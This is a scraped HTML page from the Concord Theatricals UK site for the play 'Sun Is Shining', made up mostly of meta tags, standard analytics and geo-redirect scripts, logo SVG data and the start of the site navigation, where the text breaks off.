

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concordtheatricals.co.uk/p/8987/sun-is-shining
body_size: 24091
content:
<html lang="en-GB" class="no-js">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=10;IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/favicon-32x32.png?v2" sizes="any">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" type="image/svg+xml">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.concordtheatricals.co.uk/images/apple-touch-icon.png?v2">
	<link rel="mask-icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" color="#471542">
	<link rel="manifest" href="https://www.concordtheatricals.co.uk/site.webmanifest">
	<meta name="msapplication-TileColor" content="#471542">
	<meta name="theme-color" content="#471542">
	<title>Sun Is Shining | Concord Theatricals</title>
<meta property="og:site_name" content="Concord Theatricals" />
<meta itemprop="name" content="Sun Is Shining | Concord Theatricals" />
<meta property="og:title" content="Sun Is Shining | Concord Theatricals" />
<meta name="twitter:title" content="Sun Is Shining | Concord Theatricals" />

<meta property="og:url" content="https://www.concordtheatricals.co.uk/p/8987/sun-is-shining" />
<meta name="twitter:url" content="https://www.concordtheatricals.co.uk/p/8987/sun-is-shining" />

<meta itemprop="image" content="https://www.concordtheatricals.co.uk/images/concord-logo.png?v2">
<meta property="og:image" content="https://www.concordtheatricals.co.uk/images/concord-logo.png?v2" />
<meta name="twitter:image" content="https://www.concordtheatricals.co.uk/images/concord-logo.png?v2" />
<meta itemprop="logo" content="/images/concord-logo.png?v2" />

<meta name="p:domain_verify" content="29763400724ab282f8ebde042dc87591"/>



<meta itemprop="description" content="Two people, two cultures and two outlooks equal one
unlikely love affair told at the breakneck speed of city life" />
<meta property="og:description" content="Two people, two cultures and two outlooks equal one
unlikely love affair told at the breakneck speed of city life" />
<meta name="description" content="Two people, two cultures and two outlooks equal one
unlikely love affair told at the breakneck speed of city life" />
<meta name="twitter:description" content="Two people, two cultures and two outlooks equal one
unlikely love affair told at the breakneck speed of city life" />

  <meta name="twitter:card" content="product" />
  <meta itemscope itemtype="http://schema.org/Product">
      <meta itemprop="productID" content=""/>
    <meta itemprop="brand" content="Samuel French, Inc.">
  <meta itemprop="color" content="orange">
      <meta itemprop="model" content="Acting Edition">
    
    <meta itemprop="isbn" content="9780573629532">
    

<meta name="twitter:site" content="@SamuelFrenchLtd" />
<meta name="twitter:creator" content="@SamuelFrenchLtd" />

	<!-- perform DNS lookups on a page in the background -->
	<link href="https://shop.concordtheatricals.co.uk" rel="dns-prefetch">

	<!-- setup early connections before an HTTP request is actually sent to the server -->
	<link href="https://shop.concordtheatricals.co.uk" rel="preconnect" crossorigin>

	<script type="text/javascript" charset="utf-8">
  window.env = {
    APP_URL: 'https://www.concordtheatricals.co.uk/',
    APP_ENV: 'production',
    APP_DEBUG: Boolean(''),
    ACTIVE_DOMAIN: 'domain_uk',
    US_DOMAIN: 'www.concordtheatricals.com',
    UK_DOMAIN: 'www.concordtheatricals.co.uk',

    CACHED_API_CLIENT: 'https://www.concordtheatricals.co.uk',
    API_CLIENT: 'https://shop.concordtheatricals.co.uk'
  };
</script>
    <script>
    (function(g,e,o,t,a,r,ge,tl,y,s){
    g.getElementsByTagName(o)[0].insertAdjacentHTML('afterbegin','<style id="georedirect1651244976481style">body{opacity:0.0 !important;}</style>');
    s=function(){g.getElementById('georedirect1651244976481style').innerHTML='body{opacity:1.0 !important;}';};
    t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;
    y.src='https://g10300385420.co/gr?id=-N0prg_3UdnM-PbSCs5_&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
    t.parentNode.insertBefore(y,t);y.onerror=function(){s()};
    georedirect1651244976481loaded=function(redirect){var to=0;if(redirect){to=5000};
    setTimeout(function(){s();},to)};
    })(document,'script','head');
  </script>
  <script>
  (function(g,e,o,t,a,r,ge,tl,y,s){
  t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
  y.src='https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
  t.parentNode.insertBefore(y,t);
  })(document,'script');
  </script>
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '134116855152912');
	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=134116855152912&ev=PageView&noscript=1"
	/></noscript>
  
  <script>
    // Hotjar Tracking Code
    (function(h,o,t,j,a,r){
      h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
              h._hjSettings={hjid:974948,hjsv:6};
            a=o.getElementsByTagName('head')[0];
      r=o.createElement('script');r.async=1;
      r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
      a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  </script>

    <script>
    // Google Analytics
    (function(i,s,o,g,r,a,m){
      i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},
        i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];
        a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })
    (window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-33367079-2', 'auto');
    ga('send', 'pageview');
    ga('require', 'ecommerce');
  </script>
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-WMKR39G');</script>
  <!-- End Google Tag Manager -->
  <!-- typekit -->
<script>
  (function(d) {
    var config = {
      kitId: "nwh7roe",
      scriptTimeout: 3000,
      async: true
    },
    h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
  })(document);
</script>
	<!-- Styles -->
	<link href="/css/app.css?id=e7fe60fefdfc90286a8b" rel="stylesheet">
	
	<script>window.ConcordConfig = {"activateNewsletter":"1","alertActive":"1","alertDescription":"We are now home to the Broadway Licensing catalogue, including Dramatists Play Service and Playscripts. Have questions? Click <a href=\"https:\/\/www.concordtheatricals.co.uk\/resources\/welcome\">here<\/a> for information on how to get started! ","alertTitle":"WELCOME TO CONCORD THEATRICALS","emergencyAlert":"1","facebookLink":"https:\/\/www.facebook.com\/samuelfrenchuk\/","footerAccessibilityLink":"https:\/\/concord.com\/accessibility-statement\/","footerBookshopText":"","footerCcpaLink":"","footerContactHours":"Mon-Fri, 9.30am-5.30pm","footerContactText":"020 7054 7298","footerEmail":"customerservices@concordtheatricals.co.uk","footerLocationText":"Concord Theatricals<\/br>Aldwych House<\/br>71-91 Aldwych<\/br>London WC2B 4HN","footerMailingListLink":"https:\/\/manage.kmail-lists.com\/subscriptions\/subscribe?a=VAG3s4&amp;g=WP6YcM","footerMailingListText":"Join the Mailing List","footerMobileBookshopLink":"","footerMobileEmail":"customerservices@concordtheatricals.co.uk","footerMobileOfficeLink":"020 7054 7298","footerMobilePhone":"020 7054 7298","footerPrivacyLink":"https:\/\/concordtheatricals.co.uk\/resources\/privacy\/","footerSocialGroup":"1","footerSocialGroup0SocialGroupFacebookLink":"https:\/\/www.facebook.com\/concordukshows","footerSocialGroup0SocialGroupInstagramLink":"https:\/\/www.instagram.com\/concordukshows\/","footerSocialGroup0SocialGroupName":"Concord Theatricals","footerSocialGroup0SocialGroupTiktokLink":"https:\/\/www.tiktok.com\/@concordshows","footerSocialGroup0SocialGroupTwitterLink":"https:\/\/www.twitter.com\/concordukshows","footerSocialGroup0SocialGroupYoutubeLink":"https:\/\/www.youtube.com\/c\/ConcordShows\/videos","footerTermsLink":"https:\/\/concordtheatricals.co.uk\/resources\/terms\/","helpLink":"https:\/\/help.concordtheatricals.co.uk\/","instagramLink":"https:\/\/www.instagram.com\/samuelfrenchltd\/","newsletterButtonLink":"\/resources\/mailing-list\/","newsletterButtonText":"SUBSCRIBE NOW","newsletterDescription":"When you sign up for the Samuel French mailing list you'll hear about plays and musicals available to licence, new scripts and musical publications, the latest in Samuel French news, and special website discount offers.","newsletterHeadline":"Join the Samuel French Mailing List","newsletterPreHeadline":"Stay in Touch","pinterestLink":"https:\/\/www.pinterest.com\/samuelfrenchnyc\/","snapchatLink":"","twitterLink":"https:\/\/twitter.com\/SamuelFrenchLtd","youtubeLink":"https:\/\/www.youtube.com\/channel\/UCRe-Acst7QWjGl0EwPIorKQ","env":"https:\/\/shop.concordtheatricals.co.uk","shop":"https:\/\/shop.concordtheatricals.co.uk"};</script>
</head>
<body
			class="title-page domain_uk"
		data-hj-ignore-attributes
	>
			<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMKR39G" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
				<!-- End Google Tag Manager (noscript) -->
	
	<div id="app">
		<div class="feedback-button hide-small visually-hidden" id="feedback">
    <a href="#" class="feedback-button-link type-h5" id="feedback-link">FEEDBACK</a>
</div>

		<header class="main-header">
    <div is="impersonate-user"></div>
    <a href="#main-content" class="skip-link">Skip to content</a>
    <div class="header-top">
                    <div is="header-search"></div>
                <a href="https://www.concordtheatricals.co.uk" class="header-logo" title="Header logo">
            <span class="sr">Concord Theatricals</span>
            <div class="header-logo--desktop">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
                <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
            </div>
            <div class="header-logo--mobile">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
            </div>
        </a>
                <nav class="utility-nav" v-cloak>
            <UtilityNav></UtilityNav>
        </nav>
        <div class="header-top__mobile hide-medium-large-up">
            <button class="main-nav__toggle hide-medium-large-up" id="js-search-open">
                <span class="sr">Search</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-search.svg" alt="search icon">
            </button>
            <div class="utility-nav-mobile">
                <div is="utilitynav-mobile"></div>
            </div>
            <button class="main-nav__toggle" id="js-toggle-nav">
                <span class="sr">Menu</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-burg.svg" alt="menu">
            </button>
        </div>
            </div>
        <nav class="main-nav main-nav--transition" v-cloak>
        
			<ul class="main-nav__primary">
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Perform</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/musicals" target="">Musicals</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/plays" target="">Plays</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/perform/2928" target="">New Shows</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/concerts" target="">Concerts</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=2811" target="">Youth &amp; Teen Editions</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/catalog?sortBy=AlphaByTitle" target="">A-Z</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
